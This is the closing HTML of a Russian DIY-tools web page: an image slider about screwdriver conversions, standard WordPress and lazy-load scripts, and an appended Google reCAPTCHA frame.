                <div class="block-popuperSwiper__image" data-index="15" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="16" data-src="https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >17 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="17" data-src="https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"581bb78791","post_id":"54387"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768035696" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768035696" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"232a09175f"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5CyLsR3QuQR_3b_Uu60Fdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768699121683');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>